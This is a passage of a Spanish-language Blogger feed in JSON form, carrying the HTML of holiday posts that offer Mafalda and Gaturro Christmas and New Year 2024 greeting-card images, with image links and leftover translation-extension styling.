flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7651417062418573281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-2020-humor-mafalda-imagenes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7651417062418573281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7651417062418573281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-2020-humor-mafalda-imagenes.html","title":"  Feliz Año 2023 Mafalda imágenes con frases"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/s72-w640-h640-c\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7311998486853768369"},"published":{"$t":"2022-11-03T14:24:00.000-07:00"},"updated":{"$t":"2023-12-06T09:57:49.082-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaturro"}],"title":{"type":"text","$t":"Gaturro Feliz Navidad y Año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EImágenes de Feliz Navidad y Año nuevo de Gaturro\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\nTarjetas Feliz Navidad Gaturro para desear Felices Fiestas a todos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Gaturro: ¡Bienvenido 2024! Celebremos con Deseos y Mensajes Especiales\u003Cbr \/\u003E\u003Cbr \/\u003EEl simpático gato Gaturro, conocido por sus divertidas historias y travesuras, se une a la celebración del Año Nuevo 2024 con todo su carisma y alegría. En su mundo lleno de humor y ocurrencias, Gaturro nos enseña a recibir el nuevo año con entusiasmo y buen humor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDeseos de Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EGaturro, siempre tan juguetón, nos comparte sus deseos para el Año Nuevo 2024. \"¡Que este año esté lleno de aventuras divertidas y risas interminables!\", nos dice. Un deseo simple pero lleno de la energía positiva que caracteriza al personaje.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s1192\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s600\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s1192\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETarjeta Gaturro Feliz 2024 \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAN3KKwafrLCuDvAkOxg2aMKMQkUifRKIVh89Py_9L71fiKgrUSecbLmQgGNFTM5UFxCSzpFVxrI64zji0P69oX406Y9FOdKI989f4mq5nzyrXE2yS5oMPv-l-2xuZtI88ZsqYY6Ei2JIoYF6CWu_zX0Y0tH1o6UlBXTyBmumQSBPBRHJUSrh1WMwg=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAN3KKwafrLCuDvAkOxg2aMKMQkUifRKIVh89Py_9L71fiKgrUSecbLmQgGNFTM5UFxCSzpFVxrI64zji0P69oX406Y9FOdKI989f4mq5nzyrXE2yS5oMPv-l-2xuZtI88ZsqYY6Ei2JIoYF6CWu_zX0Y0tH1o6UlBXTyBmumQSBPBRHJUSrh1WMwg=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGaturro ya tiene puesta su sonrisa de Año nuevo 2024\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOOZXdghfbOFaIkMg1WV6UqE-SaAQfdaEcm6vPkH9wFJL62XyIZQ4keQGRvYRhe_QPMaPDU82dExl3xfNxjfslpZMis8X9JEvbdj0_Qvi_IT9P76EOta5jtYvk8Oxhovbk2vKgaJ0jp8\/s1192\/GATURRO+2024.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOOZXdghfbOFaIkMg1WV6UqE-SaAQfdaEcm6vPkH9wFJL62XyIZQ4keQGRvYRhe_QPMaPDU82dExl3xfNxjfslpZMis8X9JEvbdj0_Qvi_IT9P76EOta5jtYvk8Oxhovbk2vKgaJ0jp8\/w458-h640\/GATURRO+2024.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl día de Navidad es el 25 de diciembre, no dejes de felicitar a tu familia y amistades con felicitaciones de Navidad, como estas de Gaturro, este Año nuevo descarga gratis imágenes de Feliz año nuevo 2024 con Gaturro. , Gaturro año nuevo, imágenes para descargar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKRRlFeayR40nXfnc6SwyZJQfELOBLVU2x7nWGdGu-k-btgqpQ32rvQ9FBIgWjRLRNzzxZnF3ig5InE6eKihvFqaXiE0BSU5DCmgoQIrUttQZujLLkaad7uGCZ1aE0QIxLBxzy1a_QCNvMpMeK8__W6vipyqGdehpQ2uCPewGGXlgTWHYC9-bwsmAM=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"267\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKRRlFeayR40nXfnc6SwyZJQfELOBLVU2x7nWGdGu-k-btgqpQ32rvQ9FBIgWjRLRNzzxZnF3ig5InE6eKihvFqaXiE0BSU5DCmgoQIrUttQZujLLkaad7uGCZ1aE0QIxLBxzy1a_QCNvMpMeK8__W6vipyqGdehpQ2uCPewGGXlgTWHYC9-bwsmAM\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YDxc6ss3lkYxTjzC_mctxmGZKvT16q9L3Hu-gdxnEnBx7Y-g8uIyOWph4w7t_SXcv70kNfZfhuIn_AuWbLzDgvUof2MX-dJnAdtCdv1ZgpZYdGw4drAnquU0ExnVWfxXyf6mEPs4wwQ\/s1600-h\/gaturro%252520navidad%252520DW%2525204%25255B4%25255D.jpg\"\u003E\u003Cimg alt=\"gaturro feliz navidad\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTYIwqfieWZBeSQeSCGSRmKgbTPC7cgHKysr33dsQNGBbRHKfKi7JPXaRUEqhti1zf82v2gUFtiM2SR4pZnOp-7fp5L6ppKzGUKzJuXgVy9sK3tgCHCcZK5WvGbxI4m9wFmgai7H9GWDuQ\/s640\/navdad%252520gaturro%2525201%25255B2%25255D.jpg\" title=\"gaturro feliz navidad\" width=\"640\" \/\u003E\u003Cimg alt=\"gaturro navidad DW 4\" border=\"0\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwQNBXoUaWuVP88xXI7rOTpQzJXnzX3t4MzpqJm28l-7BKMkHzAyCu08g3zX5ILn-UNERqJAXJxHCOHTUYh7OlwcTJT5kHzgYCy9DEVdVGKt6wVG1KO9cOaAJRwyvvdBwVNwEhcCy1DXE\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"gaturro navidad DW 4\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGaturro postales de Navidad\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIk5rWRjmncrN3tUgm8h-Xd0VN4HKqVKcf_1J1bd3kIwr4mUaLCQLl7DwmtbhcNDE1eaPRWefJ38DwyxZpWNTtmk5X8wErLxKYLD_m6EmCWfHJIBqaNhbkLJhJ1pj8WVz7yqc1bybta0Y\/s1600-h\/Navidad-Wallpaper-04%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Navidad-Wallpaper-04\" border=\"0\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcmfT3eTTpK4bLKAHN89XivwCyEi0w7-JkqGG2SecLLFDpIvsHhYEiPprhG4bonaRvL9xS3Fk8gdczk-GIBlIKi71U5mowXoX0VMuOsBiYXSlBQC6keCst_QzIHZ8_S_Ao4iImRpBq1hI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Navidad-Wallpaper-04\" width=\"600\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGaturro feliz 2024 \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPAgQrv6CMXpOkYUWLY_g4n3oW0j9C_RhhT30EFHcMgx-3_aP3wP3Yz1gi82RKNeX_4uzXHRIAK0P-5hlv0Hq3CwuBIIrPdQDAaRiWdV-bkdpHV1RwMNW6JOss8dl1q23KSphP0mI0Oz0\/s1600-h\/tarjeta_navidad_1%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"tarjeta_navidad_1\" border=\"0\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDpqp8Ij63qnW1dsZRW2qRMfA2rHlNLIBR8V_hXn989PrIb0xme6_Qexrzlm2agUKEm6skxREwtQ41_1n5gq0bFhk5dZ4Mp4KSIMMv9bCBbXBPVgyKTvIFBgrBo99p-1sSnG-exEfyGo\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"tarjeta_navidad_1\" width=\"485\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nGif animados Gaturro Feliz Navidad\u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Edivertidas imágenes animadas de feliz Navidad y feliz año nuevo con Gaturro\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQD8Aq9-22zsxiP3mHgLpgKXEmyY4B384TKFL6LbkBu1In5aYOQxMfc1YwTah9fRxfSGbIWfumhHvaX6OvXuLjnmM6jaL3UofjGx0Lk_h9oQtkr4pBuG4ZLXXQR2GVSsDEUyP7bzxUJKU\/s1600-h\/gaturrro%252520navidad%252520%2525282%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (2)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglM_9GS4hFEleHi7bXFDAQZY8E1IrzsZVcWmneL_77Bjh_qzZHUO30-USrUb7te27oHHldJe61j_1nTkvnzmGbrYAE4lFSGX4s2-dnXYtgxGMhhab1T02oRSTt6Vw9aKKv6GlbGBeljNE\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (2)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCVYPlmKaj0pMrTw3tHeGD5z0qNv7hTuLyXczROEl2vjQ0aMOFKwaSovN0C7-5GRlVB-9WtRn0UAq4T53DQ5n1Kuj5_LSdXZ_ieREOxzoOkak86hyphenhyphenwmLDSAJQhID-twe4gtJ852gvb8m4\/s1600-h\/gaturrro%252520navidad%252520%2525283%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (3)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGkwI4J14EASABV2epwPD_Ni_q6bnV3FFjb5aJERa3BUzapnP7-MVq73PM_m6jaIBc4EKtUeaCz-pi8bsK4eiFPYRpPHnMIknWomaoYGIS7lsBtF5eWa8Slfs2rGN4MhOxlfbXqK4R-U\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (3)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqsxdUMQWPpgeI5YfDfEWQlVlKI3KulVJU1uOW3qpbzxeYdfDq6B884OXJgaAqXtnNQ5ZFONNvFDc-JPKjHQymRX2ES5exm6BexrfKXdrKcCnqUKI4Yeb1idlBAW6u5bPdQre14p3WfeQ\/s1600-h\/gaturrro%252520navidad%252520%2525284%252529%25255B3%25255D.gif\"\u003E\u003Cimg alt=\"gaturrro navidad (4)\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIPis2VHqNG3OXXpVekzS5rUwq_0-ENMzHUbOJSfNaBSoYZNiQN6ZBofzD1MO25jkAwLokVrCrlP-nnRyYA3fbPmyIhYrtcDATuhFL9YNvpo0Td1xHdzmtd0ShdzWTbegHWjXrG8vyLE\/?imgmax=800\" style=\"display: inline;\" title=\"gaturrro navidad (4)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\npostales de Gaturro para desear feliz navidad a tus amigos\u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_bottom=\"true\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 621px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.55; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 35px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/174cdb4b-a8be-45c4-8647-b16131cc2e38\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr br=\"\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj65cF1HTbKya5_fKKXfBMbxOmfRwLAk-Cs8Abf6vJEQX5rIcphb8RBro7QNRb5a1SfxXY9WYmbnqZYJcKjbcLbx1SJvcI0k166Jgc74K4iQ7Nc1qj0zufEpbpp8G3YzNY8S8KGZdDnRjNKUXXIcSrbbYWYtHwqH_qWKfWU8yz0pesVCre_eRG-YJX9=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj65cF1HTbKya5_fKKXfBMbxOmfRwLAk-Cs8Abf6vJEQX5rIcphb8RBro7QNRb5a1SfxXY9WYmbnqZYJcKjbcLbx1SJvcI0k166Jgc74K4iQ7Nc1qj0zufEpbpp8G3YzNY8S8KGZdDnRjNKUXXIcSrbbYWYtHwqH_qWKfWU8yz0pesVCre_eRG-YJX9=s600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi16NajZxyvr8g3If8mNKfhjZQ9QQJgNh2Mx99nRMvW5XteuaVx49a_uV4odP2z83f8StPy9aS_FXAEt_1ANML9ZabFFMXEJog5TlVMj-nxGrjZh881RqxHOX6skC1MaIwlXQYzmTheqB9hFdX-jukZ_FWE9bnjP9KfXPUhPHO6BhaDAr_l_0PWV0AI=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi16NajZxyvr8g3If8mNKfhjZQ9QQJgNh2Mx99nRMvW5XteuaVx49a_uV4odP2z83f8StPy9aS_FXAEt_1ANML9ZabFFMXEJog5TlVMj-nxGrjZh881RqxHOX6skC1MaIwlXQYzmTheqB9hFdX-jukZ_FWE9bnjP9KfXPUhPHO6BhaDAr_l_0PWV0AI=s600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7311998486853768369\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/gaturro-feliz-navidad-y-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7311998486853768369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7311998486853768369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/gaturro-feliz-navidad-y-ano-nuevo.html","title":"Gaturro Feliz Navidad y Año nuevo 